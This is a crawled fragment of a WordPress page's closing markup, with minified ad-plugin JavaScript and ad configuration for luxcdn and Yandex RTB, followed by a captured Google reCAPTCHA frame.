a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.225 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 01:25:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FjmxKU9GX5k88xJIFxJCOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769289921715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>